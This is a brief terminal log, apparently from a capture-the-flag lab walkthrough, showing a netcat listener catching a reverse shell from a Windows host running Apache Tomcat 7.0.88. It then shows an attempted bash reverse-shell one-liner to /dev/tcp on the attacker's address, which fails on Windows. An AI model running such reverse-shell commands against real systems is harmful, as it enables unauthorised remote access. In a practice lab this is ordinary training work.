 ┌──(root㉿Franco)-[/home/franco/Escritorio/Maquinas]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>bash -c "sh -i >& /dev/tcp/10.10.16.8/444 0>&1"
bash -c "sh -i >& /dev/tcp/10.10.16.8/444 0>&1"
'bash' is not recognized as an internal or external command,
operable program or batch file.
C:\apache-tomcat-7.0.88>